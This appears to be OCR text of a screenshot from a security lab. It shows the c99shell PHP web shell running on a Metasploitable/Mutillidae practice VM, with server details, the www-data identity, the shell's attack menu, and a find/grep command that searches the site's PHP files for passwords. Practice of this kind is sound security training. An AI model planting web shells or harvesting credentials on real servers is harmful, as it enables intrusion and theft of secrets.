 Applications Places Firefox ESR Mon 10:55 1
192.168.56.101 - c99shell - Mozilla Firefox
Mutillidae: Lesson 11: SQ... × 192.168.56.101 - c99shell ×
192.168.56.101/mutillidae/c99.php?act=cmd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
uname -a: Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/www/mutillidae/ drwxrwxrwx
Free 5.18 GB of 6.94 GB (74.65%)
Encoder Bind Proc. FTP brute Sec. SQL PHP-code Feedback Self remove Logout
Result of execution this command:
/var/www/mutillidae
find /var/www/mutillidae -name "*.php" | xargs grep -i "password" | grep "="
Execute Display in text-area